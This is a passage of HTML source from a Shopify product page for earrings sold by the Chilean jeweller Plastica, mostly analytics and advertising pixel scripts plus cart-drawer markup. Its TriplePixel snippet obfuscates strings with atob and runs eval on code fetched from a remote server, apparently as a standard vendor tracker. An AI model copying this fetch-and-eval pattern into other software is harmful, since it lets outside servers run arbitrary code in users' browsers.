              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"joyaplastica.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"5999504064675",name:`Aros Malia`,price:"87,000",variant:"37498841661603"},search:"",collection:"",cart:"drawer",template:"product",curr:"CLP" || "CLP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aae75-2e66-7350-82a6-8647f66a2cf9/https-appointly-com-64/assets/appointly-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24453253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24453253,storefrontBaseUrl: "https://plastica.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1509720289","configuration":"{\"accountID\":\"SkasxU\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"589824225","configuration":"{\"shopId\":\"joyaplastica.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"462848225","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S3WKHFKCRW\\\",\\\"target_country\\\":\\\"CL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/reO9CIbBvowaELrlku0q\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/o33LCIDBvowaELrlku0q\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/VbuYCP3AvowaELrlku0q\\\",\\\"MC-C3MEDZVJS2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/mlEOCP-_vowaELrlku0q\\\",\\\"MC-C3MEDZVJS2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/cNG6CPrAvowaELrlku0q\\\",\\\"MC-C3MEDZVJS2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/5-PZCInBvowaELrlku0q\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-S3WKHFKCRW\\\",\\\"AW-11503186618\\\/RfGVCIPBvowaELrlku0q\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"410321121","configuration":"{\"pixelCode\":\"CIRDH3JC77U6DK9I91HG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"167837921","configuration":"{\"pixel_id\":\"1988099591408279\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"89686241","configuration":"{\"tagID\":\"2614033132207\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"plastica","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"joyaplastica.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/plastica.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":87000.0,"currencyCode":"CLP"},"product":{"title":"Aros Malia","vendor":"Plastica","id":"5999504064675","untranslatedTitle":"Aros Malia","url":"\/products\/aro-malia-901","type":"Aros"},"id":"37498841661603","image":{"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093"},"sku":"ML012","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://plastica.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24453253","storefrontBaseUrl":"https:\/\/plastica.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":87000.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Aros Malia\",\"vendor\":\"Plastica\",\"id\":\"5999504064675\",\"untranslatedTitle\":\"Aros Malia\",\"url\":\"\/products\/aro-malia-901\",\"type\":\"Aros\"},\"id\":\"37498841661603\",\"image\":{\"src\":\"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093\"},\"sku\":\"ML012\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":5999504064675,"gid":"gid:\/\/shopify\/Product\/5999504064675","vendor":"Plastica","type":"Aros","handle":"aro-malia-901","variants":[{"id":37498841661603,"price":8700000,"name":"Aros Malia","public_title":null,"sku":"ML012"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5999504064675,"requestId":"9212be64-1e36-45b9-abe1-366ca262979d-1768842062"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24453253,
      theme_id: 146310725857,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//plastica.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//plastica.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//plastica.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24453253,"isMerchantRequest":null,"themeId":146310725857,"themeCityHash":"16073084564799942114","contentLanguage":"es","currency":"CLP","eventMetadataId":"7167e68a-3569-4d16-8a44-6e0112678797"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5999504064675,"requestId":"9212be64-1e36-45b9-abe1-366ca262979d-1768842062","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":37498841661603,"productId":5999504064675,"productGid":"gid:\/\/shopify\/Product\/5999504064675","name":"Aros Malia","price":"87000","sku":"ML012","brand":"Plastica","variant":null,"category":"Aros","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":37498841661603,"productId":5999504064675,"productGid":"gid:\/\/shopify\/Product\/5999504064675","name":"Aros Malia","price":"87000","sku":"ML012","brand":"Plastica","variant":null,"category":"Aros","nonInteraction":true,"remote":false,"referer":"https:\/\/plastica.com\/products\/aro-malia-901"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//plastica.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://plastica.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24453253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146310725857"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://plastica.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//plastica.com/cdn/shop/t/35/assets/cart.js?v=139383546597281746371730919036" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/product-info.js?v=174806172978439001541730919036" defer="defer"></script>
<script src="//plastica.com/cdn/shop/t/35/assets/product-form.js?v=133912708973626843101730919036" defer="defer"></script>


  <link href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/joyas" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/24453253/account?locale=es&region_country=CL" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=165 165w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=330 330w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=535 535w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=750 750w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=1000 1000w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=1500 1500w,//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982 1500w
              "
              src="//plastica.com/cdn/shop/collections/palstica_web_regalo_masvendidojpg.jpg?v=1617632982&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="562"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/los-mas-vendidos"
              
              class="full-unstyled-link"
            >Los más vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/los-mas-vendidos"
              
              class="full-unstyled-link"
            >Los más vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
